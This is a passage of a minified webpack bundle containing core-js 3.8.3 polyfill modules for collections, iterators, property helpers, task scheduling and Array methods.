e=r(6480),o=r(5359),a=r(1096),i=r(91),l=r(6287),s=r(9044),u=r(999),c=r(4937),d=r(7573),m=r(2237).f,p=r(7775).forEach,_=r(6315),f=r(4642),g=f.set,h=f.getterFor;t.exports=function(t,n,r){var f=t.indexOf("Map")!==-1,y=t.indexOf("Weak")!==-1,C=f?"set":"add",b=o[t],v=b&&b.prototype,S={},R;if(!_||typeof b!="function"||!(y||v.forEach&&!i(function(){new b().entries().next()})))R=r.getConstructor(n,t,f,C),a.REQUIRED=!0;else{R=n(function(e,n){g(u(e,R,t),{type:t,collection:new b}),n!=null&&s(n,e[C],{that:e,AS_ENTRIES:f})});var L=h(t);p(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(e){var t=e=="add"||e=="set";e in v&&!(y&&e=="clear")&&l(R.prototype,e,function(n,r){var o=L(this).collection;if(!t&&y&&!c(n))return e=="get"?void 0:!1;var a=o[e](n===0?0:n,r);return t?this:a})}),y||m(R.prototype,"size",{configurable:!0,get:function(){return L(this).collection.size}})}return d(R,t,!1,!0),S[t]=R,e({global:!0,forced:!0},S),y||r.setStrong(R,t,f),R}},6682:function(t,n,r){var e=r(8005),o=e("match");t.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[o]=!1,"/./"[e](t)}catch(e){}}return!1}},5962:function(t,n,r){var e=r(91);t.exports=!e(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},7579:function(t,n,r){"use strict";var e=r(5360).IteratorPrototype,o=r(945),a=r(8299),i=r(7573),l=r(6792),s=function(){return this};t.exports=function(t,n,r){var u=n+" Iterator";return t.prototype=o(e,{next:a(1,r)}),i(t,u,!1,!0),l[u]=s,t}},6287:function(t,n,r){var e=r(6315),o=r(2237),a=r(8299);t.exports=e?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},8299:function(t){t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}},3875:function(t,n,r){"use strict";var e=r(692),o=r(2237),a=r(8299);t.exports=function(t,n,r){var i=e(n);i in t?o.f(t,i,a(0,r)):t[i]=r}},4416:function(t,n,r){"use strict";var e=r(6480),o=r(7579),a=r(761),i=r(1169),l=r(7573),s=r(6287),u=r(1306),c=r(8005),d=r(3350),m=r(6792),p=r(5360),_=p.IteratorPrototype,f=p.BUGGY_SAFARI_ITERATORS,g=c("iterator"),h="keys",y="values",C="entries",b=function(){return this};t.exports=function(t,n,r,c,p,v,S){o(r,n,c);var R=function(t){if(t===p&&T)return T;if(!f&&t in k)return k[t];switch(t){case h:return function(){return new r(this,t)};case y:return function(){return new r(this,t)};case C:return function(){return new r(this,t)}}return function(){return new r(this)}},L=n+" Iterator",E=!1,k=t.prototype,I=k[g]||k["@@iterator"]||p&&k[p],T=!f&&I||R(p),D=n=="Array"&&k.entries||I,x,$,P;if(D&&(x=a(D.call(new t)),_!==Object.prototype&&x.next&&(!d&&a(x)!==_&&(i?i(x,_):typeof x[g]!="function"&&s(x,g,b)),l(x,L,!0,!0),d&&(m[L]=b))),p==y&&I&&I.name!==y&&(E=!0,T=function(){return I.call(this)}),(!d||S)&&k[g]!==T&&s(k,g,T),m[n]=T,p)if($={values:R(y),keys:v?T:R(h),entries:R(C)},S)for(P in $)(f||E||!(P in k))&&u(k,P,$[P]);else e({target:n,proto:!0,forced:f||E},$);return $}},1966:function(t,n,r){var e=r(3712),o=r(9850),a=r(5090),i=r(2237).f;t.exports=function(t){var n=e.Symbol||(e.Symbol={});o(n,t)||i(n,t,{value:a.f(t)})}},6315:function(t,n,r){var e=r(91);t.exports=!e(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7})},540:function(t,n,r){var e=r(5359),o=r(4937),a=e.document,i=o(a)&&o(a.createElement);t.exports=function(e){return i?a.createElement(e):{}}},9743:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},1008:function(t,n,r){var e=r(8427);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(e)},4777:function(t,n,r){var e=r(116),o=r(5359);t.exports=e(o.process)=="process"},3680:function(t,n,r){var e=r(8427);t.exports=/web0s(?!.*chrome)/i.test(e)},8427:function(t,n,r){var e=r(8065);t.exports=e("navigator","userAgent")||""},9308:function(t,n,r){var e=r(5359),o=r(8427),a=e.process,i=a&&a.versions,l=i&&i.v8,s,u;l?(s=l.split("."),u=s[0]+s[1]):o&&(s=o.match(/Edge\/(\d+)/),(!s||s[1]>=74)&&(s=o.match(/Chrome\/(\d+)/),s&&(u=s[1]))),t.exports=u&&+u},9008:function(t,n,r){var e=r(3712);t.exports=function(t){return e[t+"Prototype"]}},8103:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6480:function(t,n,r){"use strict";var e=r(5359),o=r(3580).f,a=r(3790),i=r(3712),l=r(8125),s=r(6287),u=r(9850),c=function(t){var e=function(n,r,o){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,o)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,n){var r=t.target,d=t.global,m=t.stat,p=t.proto,f=d?e:m?e[r]:(e[r]||{}).prototype,g=d?i:i[r]||(i[r]={}),h=g.prototype,y,C,b,v,S,R,L,E,k;for(v in n)y=a(d?v:r+(m?".":"#")+v,t.forced),C=!y&&f&&u(f,v),R=g[v],C&&(t.noTargetGet?(k=o(f,v),L=k&&k.value):L=f[v]),S=C&&L?L:n[v],!(C&&_(R)===_(S))&&(t.bind&&C?E=l(S,e):t.wrap&&C?E=c(S):p&&typeof S=="function"?E=l(Function.call,S):E=S,(t.sham||S&&S.sham||R&&R.sham)&&s(E,"sham",!0),g[v]=E,p&&(b=r+"Prototype",u(i,b)||s(i,b,{}),i[b][v]=S,t.real&&h&&!h[v]&&s(h,v,S)))}},91:function(t){t.exports=function(e){try{return!!e()}catch(e){return!0}}},7913:function(t,n,r){var e=r(91);t.exports=!e(function(){return Object.isExtensible(Object.preventExtensions({}))})},8125:function(t,n,r){var e=r(1273);t.exports=function(t,n,r){if(e(t),n===void 0)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},2264:function(t,n,r){"use strict";var e=r(1273),o=r(4937),a=[].slice,i={},l=function(t,n,r){if(!(n in i)){for(var e=[],o=0;o<n;o++)e[o]="a["+o+"]";i[n]=Function("C,a","return new C("+e.join(",")+")")}return i[n](t,r)};t.exports=Function.bind||function(n){var t=e(this),r=a.call(arguments,1),i=function(){var e=r.concat(a.call(arguments));return this instanceof i?l(t,e.length,e):t.apply(n,e)};return o(t.prototype)&&(i.prototype=t.prototype),i}},8065:function(t,n,r){var e=r(3712),o=r(5359),a=function(t){return typeof t=="function"?t:void 0};t.exports=function(t,n){return arguments.length<2?a(e[t])||a(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},8700:function(t,n,r){var e=r(2602),o=r(6792),a=r(8005),i=a("iterator");t.exports=function(t){if(t!=null)return t[i]||t["@@iterator"]||o[e(t)]}},4277:function(t,n,r){var e=r(4040),o=r(8700);t.exports=function(t){var n=o(t);if(typeof n!="function")throw TypeError(String(t)+" is not iterable");return e(n.call(t))}},8308:function(t,n,r){var e=r(3350),o=r(4277);t.exports=e?o:function(e){return Map.prototype.entries.call(e)}},5359:function(n,r,o){var t=function(t){return t&&t.Math==Math&&t};n.exports=t((typeof globalThis=="undefined"?"undefined":_(globalThis))=="object"&&globalThis)||t(_(e)=="object"&&e)||t((typeof self=="undefined"?"undefined":_(self))=="object"&&self)||t(_(o.g)=="object"&&o.g)||(function(){return this})()||Function("return this")()},9850:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},2811:function(t){t.exports={}},2654:function(t,n,r){var e=r(5359);t.exports=function(t,n){var r=e.console;r&&r.error&&(arguments.length===1?r.error(t):r.error(t,n))}},7356:function(t,n,r){var e=r(8065);t.exports=e("document","documentElement")},6707:function(t,n,r){var e=r(6315),o=r(91),a=r(540);t.exports=!e&&!o(function(){return Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a!=7})},7053:function(t,n,r){var e=r(91),o=r(116),a="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return o(e)=="String"?a.call(e,""):Object(e)}:Object},4464:function(t,n,r){var e=r(8434),o=Function.toString;typeof e.inspectSource!="function"&&(e.inspectSource=function(e){return o.call(e)}),t.exports=e.inspectSource},1096:function(t,n,r){var e=r(2811),o=r(4937),a=r(9850),i=r(2237).f,l=r(8664),s=r(7913),u=l("meta"),c=0,d=Object.isExtensible||function(){return!0},m=function(t){i(t,u,{value:{objectID:"O"+ ++c,weakData:{}}})},p=function(t,n){if(!o(t))return _(t)=="symbol"?t:(typeof t=="string"?"S":"P")+t;if(!a(t,u)){if(!d(t))return"F";if(!n)return"E";m(t)}return t[u].objectID},f=function(t,n){if(!a(t,u)){if(!d(t))return!0;if(!n)return!1;m(t)}return t[u].weakData},g=function(t){return s&&h.REQUIRED&&d(t)&&!a(t,u)&&m(t),t},h=t.exports={REQUIRED:!1,fastKey:p,getWeakData:f,onFreeze:g};e[u]=!0},4642:function(t,n,r){var e=r(3002),o=r(5359),a=r(4937),i=r(6287),l=r(9850),s=r(8434),u=r(7794),c=r(2811),d=o.WeakMap,m,p,_,f=function(t){return _(t)?p(t):m(t,{})},g=function(t){return function(e){var n;if(!a(e)||(n=p(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(e){var h=s.state||(s.state=new d),y=h.get,C=h.has,b=h.set;m=function(t,n){return n.facade=t,b.call(h,t,n),n},p=function(t){return y.call(h,t)||{}},_=function(t){return C.call(h,t)}}else{var v=u("state");c[v]=!0,m=function(t,n){return n.facade=t,i(t,v,n),n},p=function(t){return l(t,v)?t[v]:{}},_=function(t){return l(t,v)}}t.exports={set:m,get:p,has:_,enforce:f,getterFor:g}},3534:function(t,n,r){var e=r(8005),o=r(6792),a=e("iterator"),i=Array.prototype;t.exports=function(e){return e!==void 0&&(o.Array===e||i[a]===e)}},1270:function(t,n,r){var e=r(116);t.exports=Array.isArray||function(n){return e(n)=="Array"}},3790:function(t,n,r){var e=r(91),o=/#|\.prototype\./,a=function(n,r){var t=l[i(n)];return t==u?!0:t==s?!1:typeof r=="function"?e(r):!!r},i=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},l=a.data={},s=a.NATIVE="N",u=a.POLYFILL="P";t.exports=a},1687:function(t,n,r){var e=r(4937),o=Math.floor;t.exports=function(n){return!e(n)&&isFinite(n)&&o(n)===n}},5084:function(t,n,r){var e=r(2602),o=r(8005),a=r(6792),i=o("iterator");t.exports=function(t){var n=Object(t);return n[i]!==void 0||"@@iterator"in n||Object.prototype.hasOwnProperty.call(a,e(n))}},4937:function(t){t.exports=function(e){return _(e)==="object"?e!==null:typeof e=="function"}},3350:function(t){t.exports=!0},2514:function(t,n,r){var e=r(4937),o=r(116),a=r(8005),i=a("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==void 0?!!n:o(t)=="RegExp")}},9044:function(t,n,r){var e=r(4040),o=r(3534),a=r(547),i=r(8125),l=r(8700),s=r(5693),u=function(t,n){this.stopped=t,this.result=n};t.exports=function(t,n,r){var c=r&&r.that,d=!!(r&&r.AS_ENTRIES),m=!!(r&&r.IS_ITERATOR),p=!!(r&&r.INTERRUPTED),f=i(n,c,1+d+p),g,h,y,C,b,v,S,R=function(t){return g&&s(g),new u(!0,t)},L=function(n){return d?(e(n),p?f(n[0],n[1],R):f(n[0],n[1])):p?f(n,R):f(n)};if(m)g=t;else{if(h=l(t),typeof h!="function")throw TypeError("Target is not iterable");if(o(h)){for(y=0,C=a(t.length);C>y;y++)if(b=L(t[y]),b&&b instanceof u)return b;return new u(!1)}g=h.call(t)}for(v=g.next;!(S=v.call(g)).done;){try{b=L(S.value)}catch(e){throw s(g),e}if(_(b)=="object"&&b&&b instanceof u)return b}return new u(!1)}},5693:function(t,n,r){var e=r(4040);t.exports=function(t){var n=t.return;if(n!==void 0)return e(n.call(t)).value}},5360:function(t,n,r){"use strict";var e=r(91),o=r(761),a=r(6287),i=r(9850),l=r(8005),s=r(3350),u=l("iterator"),c=!1,d=function(){return this},m,p,_;[].keys&&(_=[].keys(),"next"in _?(p=o(o(_)),p!==Object.prototype&&(m=p)):c=!0);var f=m==null||e(function(){var e={};return m[u].call(e)!==e});f&&(m={}),(!s||f)&&!i(m,u)&&a(m,u,d),t.exports={IteratorPrototype:m,BUGGY_SAFARI_ITERATORS:c}},6792:function(t){t.exports={}},705:function(t,n,r){"use strict";var e=r(4040);t.exports=function(n,r){var t=e(this),o=t.has(n)&&"update"in r?r.update(t.get(n),n,t):r.insert(n,t);return t.set(n,o),o}},8500:function(t,n,r){"use strict";var e=r(4040);t.exports=function(n,r){var t=e(this),o=arguments.length>2?arguments[2]:void 0,a;if(typeof r!="function"&&typeof o!="function")throw TypeError("At least one callback required");return t.has(n)?(a=t.get(n),typeof r=="function"&&(a=r(a),t.set(n,a))):typeof o=="function"&&(a=o(),t.set(n,a)),a}},5737:function(t,n,r){var e=r(5359),o=r(3580).f,a=r(8443).set,i=r(1008),l=r(3680),s=r(4777),u=e.MutationObserver||e.WebKitMutationObserver,c=e.document,d=e.process,m=e.Promise,p=o(e,"queueMicrotask"),_=p&&p.value,f,g,h,y,C,b,v,S;_||(f=function(){var e,t;for(s&&(e=d.domain)&&e.exit();g;){t=g.fn,g=g.next;try{t()}catch(e){throw g?y():h=void 0,e}}h=void 0,e&&e.enter()},!i&&!s&&!l&&u&&c?(C=!0,b=c.createTextNode(""),new u(f).observe(b,{characterData:!0}),y=function(){b.data=C=!C}):m&&m.resolve?(v=m.resolve(void 0),S=v.then,y=function(){S.call(v,f)}):s?y=function(){d.nextTick(f)}:y=function(){a.call(e,f)}),t.exports=_||function(e){var t={fn:e,next:void 0};h&&(h.next=t),g||(g=t,y()),h=t}},8936:function(t,n,r){var e=r(5359);t.exports=e.Promise},7224:function(t,n,r){var e=r(91);t.exports=!!Object.getOwnPropertySymbols&&!e(function(){return!String(Symbol())})},5249:function(t,n,r){var e=r(91),o=r(8005),a=r(3350),i=o("iterator");t.exports=!e(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),a&&!e.toJSON||!t.sort||e.href!=="http://a/c%20d?a=1&c=3"||t.get("c")!=="3"||String(new URLSearchParams("?a=1"))!=="a=1"||!t[i]||new URL("https://a@b").username!=="a"||new URLSearchParams(new URLSearchParams("a=b")).get("a")!=="b"||new URL("http://\u0442\u0435\u0441\u0442").host!=="xn--e1aybc"||new URL("http://a#\u0431").hash!=="#%D0%B1"||n!=="a1c3"||new URL("http://x",void 0).host!=="x"})},3002:function(t,n,r){var e=r(5359),o=r(4464),a=e.WeakMap;t.exports=typeof a=="function"&&/native code/.test(o(a))},8380:function(t,n,r){"use strict";var e=r(1273),o=function(n){var t,r;this.promise=new n(function(e,n){if(t!==void 0||r!==void 0)throw TypeError("Bad Promise constructor");t=e,r=n}),this.resolve=e(t),this.reject=e(r)};t.exports.f=function(e){return new o(e)}},7475:function(t,n,r){var e=r(2514);t.exports=function(t){if(e(t))throw TypeError("The method doesn't accept regular expressions");return t}},945:function(n,r,o){var e=o(4040),a=o(9068),i=o(8103),l=o(2811),s=o(7356),u=o(540),c=o(7794),d=">",m="<",p="prototype",_="script",f=c("IE_PROTO"),g=function(){},h=function(t){return m+_+d+t+m+"/"+_+d},y=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},C=function(){var e=u("iframe"),t="java"+_+":",n;return e.style.display="none",s.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h("document.F=Object")),n.close(),n.F},b,v=function(){try{b=t.domain&&new ActiveXObject("htmlfile")}catch(e){}v=b?y(b):C();for(var e=i.length;e--;)delete v[p][i[e]];return v()};l[f]=!0,n.exports=Object.create||function(n,r){var t;return n!==null?(g[p]=e(n),t=new g,g[p]=null,t[f]=n):t=v(),r===void 0?t:a(t,r)}},9068:function(t,n,r){var e=r(6315),o=r(2237),a=r(4040),i=r(3918);t.exports=e?Object.defineProperties:function(t,n){a(t);for(var e=i(n),r=e.length,l=0,s;r>l;)o.f(t,s=e[l++],n[s]);return t}},2237:function(t,n,r){var e=r(6315),o=r(6707),a=r(4040),i=r(692),l=Object.defineProperty;n.f=e?l:function(t,n,r){if(a(t),n=i(n,!0),a(r),o)try{return l(t,n,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},3580:function(t,n,r){var e=r(6315),o=r(3687),a=r(8299),i=r(7270),l=r(692),s=r(9850),u=r(6707),c=Object.getOwnPropertyDescriptor;n.f=e?c:function(t,n){if(t=i(t),n=l(n,!0),u)try{return c(t,n)}catch(e){}if(s(t,n))return a(!o.f.call(t,n),t[n])}},6609:function(n,r,o){var t=o(7270),a=o(9472).f,i={}.toString,l=_(e)=="object"&&e&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(e):[],s=function(t){try{return a(t)}catch(e){return l.slice()}};n.exports.f=function(n){return l&&i.call(n)=="[object Window]"?s(n):a(t(n))}},9472:function(t,n,r){var e=r(5478),o=r(8103),a=o.concat("length","prototype");n.f=Object.getOwnPropertyNames||function(n){return e(n,a)}},8260:function(t,n){n.f=Object.getOwnPropertySymbols},761:function(t,n,r){var e=r(9850),o=r(4919),a=r(7794),i=r(5962),l=a("IE_PROTO"),s=Object.prototype;t.exports=i?Object.getPrototypeOf:function(t){return t=o(t),e(t,l)?t[l]:typeof t.constructor=="function"&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},5478:function(t,n,r){var e=r(9850),o=r(7270),a=r(3902).indexOf,i=r(2811);t.exports=function(t,n){var r=o(t),l=0,s=[],u;for(u in r)!e(i,u)&&e(r,u)&&s.push(u);for(;n.length>l;)e(r,u=n[l++])&&(~a(s,u)||s.push(u));return s}},3918:function(t,n,r){var e=r(5478),o=r(8103);t.exports=Object.keys||function(n){return e(n,o)}},3687:function(t,n){"use strict";var e={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!e.call({1:2},1);n.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:e},1169:function(t,n,r){var e=r(4040),o=r(4251);t.exports=Object.setPrototypeOf||("__proto__"in{}?(function(){var t=!1,n={},r;try{r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,r.call(n,[]),t=n instanceof Array}catch(e){}return function(a,i){return e(a),o(i),t?r.call(a,i):a.__proto__=i,a}})():void 0)},2409:function(t,n,r){var e=r(6315),o=r(3918),a=r(7270),i=r(3687).f,l=function(n){return function(t){for(var r=a(t),l=o(r),s=l.length,u=0,c=[],d;s>u;)d=l[u++],(!e||i.call(r,d))&&c.push(n?[d,r[d]]:r[d]);return c}};t.exports={entries:l(!0),values:l(!1)}},3882:function(t,n,r){"use strict";var e=r(740),o=r(2602);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},4041:function(t,n,r){var e=r(8065),o=r(9472),a=r(8260),i=r(4040);t.exports=e("Reflect","ownKeys")||function(t){var e=o.f(i(t)),n=a.f;return n?e.concat(n(t)):e}},3712:function(t){t.exports={}},9829:function(t){t.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},8827:function(t,n,r){var e=r(4040),o=r(4937),a=r(8380);t.exports=function(t,n){if(e(t),o(n)&&n.constructor===t)return n;var r=a.f(t),i=r.resolve;return i(n),r.promise}},42:function(t,n,r){var e=r(1306);t.exports=function(t,n,r){for(var o in n)r&&r.unsafe&&t[o]?t[o]=n[o]:e(t,o,n[o],r);return t}},1306:function(t,n,r){var e=r(6287);t.exports=function(t,n,r,o){o&&o.enumerable?t[n]=r:e(t,n,r)}},5711:function(t){t.exports=function(e){if(e==null)throw TypeError("Can't call method on "+e);return e}},8624:function(t){t.exports=function(e,t){return e===t||e!=e&&t!=t}},7509:function(t,n,r){var e=r(5359),o=r(6287);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},4898:function(t,n,r){"use strict";var e=r(8065),o=r(2237),a=r(8005),i=r(6315),l=a("species");t.exports=function(t){var n=e(t),r=o.f;i&&n&&!n[l]&&r(n,l,{configurable:!0,get:function(){return this}})}},7573:function(t,n,r){var e=r(740),o=r(2237).f,a=r(6287),i=r(9850),l=r(3882),s=r(8005),u=s("toStringTag");t.exports=function(t,n,r,s){if(t){var c=r?t:t.prototype;i(c,u)||o(c,u,{configurable:!0,value:n}),s&&!e&&a(c,"toString",l)}}},7794:function(t,n,r){var e=r(5067),o=r(8664),a=e("keys");t.exports=function(e){return a[e]||(a[e]=o(e))}},8434:function(t,n,r){var e=r(5359),o=r(7509),a="__core-js_shared__",i=e[a]||o(a,{});t.exports=i},5067:function(t,n,r){var e=r(3350),o=r(8434);(t.exports=function(e,t){return o[e]||(o[e]=t!==void 0?t:{})})("versions",[]).push({version:"3.8.3",mode:e?"pure":"global",copyright:"\xA9 2021 Denis Pushkarev (zloirock.ru)"})},3064:function(t,n,r){var e=r(4040),o=r(1273),a=r(8005),i=a("species");t.exports=function(t,n){var r=e(t).constructor,a;return r===void 0||(a=e(r)[i])==null?n:o(a)}},7709:function(t,n,r){var e=r(1150),o=r(5711),a=function(n){return function(t,r){var a=String(o(t)),i=e(r),l=a.length,s,u;return i<0||i>=l?n?"":void 0:(s=a.charCodeAt(i),s<55296||s>56319||i+1===l||(u=a.charCodeAt(i+1))<56320||u>57343?n?a.charAt(i):s:n?a.slice(i,i+2):(s-55296<<10)+(u-56320)+65536)}};t.exports={codeAt:a(!1),charAt:a(!0)}},6095:function(t,n,r){var e=r(91),o=r(4182),a="\u200B\x85\u180E";t.exports=function(t){return e(function(){return!!o[t]()||a[t]()!=a||o[t].name!==t})}},9810:function(t,n,r){var e=r(5711),o=r(4182),a="["+o+"]",i=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),s=function(n){return function(t){var r=String(e(t));return n&1&&(r=r.replace(i,"")),n&2&&(r=r.replace(l,"")),r}};t.exports={start:s(1),end:s(2),trim:s(3)}},8443:function(t,n,r){var e=r(5359),o=r(91),a=r(8125),i=r(7356),l=r(540),s=r(1008),u=r(4777),c=e.location,d=e.setImmediate,m=e.clearImmediate,p=e.process,_=e.MessageChannel,f=e.Dispatch,g=0,h={},y="onreadystatechange",C,b,v,S=function(t){if(Object.prototype.hasOwnProperty.call(h,t)){var e=h[t];delete h[t],e()}},R=function(t){return function(){S(t)}},L=function(t){S(t.data)},E=function(n){e.postMessage(n+"",c.protocol+"//"+c.host)};(!d||!m)&&(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return h[++g]=function(){(typeof t=="function"?t:Function(t)).apply(void 0,e)},C(g),g},m=function(t){delete h[t]},u?C=function(t){p.nextTick(R(t))}:f&&f.now?C=function(t){f.now(R(t))}:_&&!s?(b=new _,v=b.port2,b.port1.onmessage=L,C=a(v.postMessage,v,1)):e.addEventListener&&typeof postMessage=="function"&&!e.importScripts&&c&&c.protocol!=="file:"&&!o(E)?(C=E,e.addEventListener("message",L,!1)):y in l("script")?C=function(t){i.appendChild(l("script"))[y]=function(){i.removeChild(this),S(t)}}:C=function(t){setTimeout(R(t),0)}),t.exports={set:d,clear:m}},5995:function(t,n,r){var e=r(1150),o=Math.max,a=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):a(r,n)}},7270:function(t,n,r){var e=r(7053),o=r(5711);t.exports=function(t){return e(o(t))}},1150:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},547:function(t,n,r){var e=r(1150),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},4919:function(t,n,r){var e=r(5711);t.exports=function(t){return Object(e(t))}},692:function(t,n,r){var e=r(4937);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&typeof(r=t.toString)=="function"&&!e(o=r.call(t))||typeof(r=t.valueOf)=="function"&&!e(o=r.call(t))||!n&&typeof(r=t.toString)=="function"&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},740:function(t,n,r){var e=r(8005),o=e("toStringTag"),a={};a[o]="z",t.exports=String(a)==="[object z]"},8664:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(t===void 0?"":t)+")_"+(++e+n).toString(36)}},5188:function(t,n,r){var e=r(7224);t.exports=e&&!(typeof Symbol!="function"||Symbol.sham)&&_(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"},5090:function(t,n,r){var e=r(8005);n.f=e},8005:function(t,n,r){var e=r(5359),o=r(5067),a=r(9850),i=r(8664),l=r(7224),s=r(5188),u=o("wks"),c=e.Symbol,d=s?c:c&&c.withoutSetter||i;t.exports=function(e){return a(u,e)||(l&&a(c,e)?u[e]=c[e]:u[e]=d("Symbol."+e)),u[e]}},4182:function(t){t.exports="	\n\v\f\r \xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF"},2463:function(t,n,r){"use strict";var e=r(6480),o=r(761),a=r(1169),i=r(945),l=r(6287),s=r(8299),u=r(9044),c=function(t,n){var e=this;if(!(e instanceof c))return new c(t,n);a&&(e=a(new Error(void 0),o(e))),n!==void 0&&l(e,"message",String(n));var r=[];return u(t,r.push,{that:r}),l(e,"errors",r),e};c.prototype=i(Error.prototype,{constructor:s(5,c),message:s(5,""),name:s(5,"AggregateError")}),e({global:!0},{AggregateError:c})},6588:function(t,n,r){"use strict";var e=r(6480),o=r(91),a=r(1270),i=r(4937),l=r(4919),s=r(547),u=r(3875),c=r(3692),d=r(2456),m=r(8005),p=r(9308),_=m("isConcatSpreadable"),f=9007199254740991,g="Maximum allowed index exceeded",h=p>=51||!o(function(){var e=[];return e[_]=!1,e.concat()[0]!==e}),y=d("concat"),C=function(t){if(!i(t))return!1;var e=t[_];return e!==void 0?!!e:a(t)},b=!h||!y;e({target:"Array",proto:!0,forced:b},{concat:function(t){var e=l(this),n=c(e,0),r=0,o,a,i,d,m;for(o=-1,i=arguments.length;o<i;o++)if(m=o===-1?e:arguments[o],C(m)){if(d=s(m.length),r+d>f)throw TypeError(g);for(a=0;a<d;a++,r++)a in m&&u(n,r,m[a])}else{if(r>=f)throw TypeError(g);u(n,r++,m)}return n.length=r,n}})},7230:function(t,n,r){"use strict";var e=r(6480),o=r(7775).filter,a=r(2456),i=r(5349),l=a("filter"),s=i("filter");e({target:"Array",proto:!0,forced:!l||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},582:function(t,n,r){"use strict";var e=r(6480),o=r(7775).find,a=r(4573),i=r(5349),l="find",s=!0,u=i(l);l in[]&&Array(1)[l](function(){s=!1}),e({target:"Array",proto:!0,forced:s||!u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a(l)},2519:function(t,n,r){"use strict";var e=r(6480),o=r(2363);e({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},4814:function(t,n,r){var e=r(6480),o=r(6551),a=r(5574),i=!a(function(e){Array.from(e)});e({target:"Array",stat:!0,forced:i},{from:o})},430:function(t,n,r){"use strict";var e=r(6480),o=r(3902).includes,a=r(4573),i=r(5349),l=i("indexOf",{ACCESSORS:!0,1:0});e({target:"Array",proto:!0,forced:!l},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},5814:function(t,n,r){"use strict";var e=r(6480),o=r(3902).indexOf,a=r(4772),i=r(5349),l=[].indexOf,s=!!l&&1/[1].indexOf(1,-0)<0,u=a("indexOf"),c=i("indexOf",{ACCESSORS:!0,1:0});e({target:"Array",proto:!0,forced:s||!u||!c},{indexOf:function(t){return s?l.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},9181:function(t,n,r){var e=r(6480),o=r(1270);e({target:"Array",stat:!0},{isArray:o})},3774:function(t,n,r){"use strict";var e=r(7270),o=r(4573),a=r(6792),i=r(4642),l=r(4416),s="Array Iterator",u=i.set,c=i.getterFor(s);t.exports=l(Array,"Array",function(t,n){u(this,{type:s,target:e(t),index:0,kind:n})},function(){var e=c(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):n=="keys"?{value:r,done:!1}:n=="values"?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),a.Arguments=a.Array,o("keys"),o("values"),o("entries")},5507:function(t,n,r){"use strict";var e=r(6480),o=r(7775).map,a=r(2456),i=r(5349),l=a("map"),s=i("map");e({target:"Array",proto:!0,forced:!l||!s},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},8425:function(t,n,r){"use 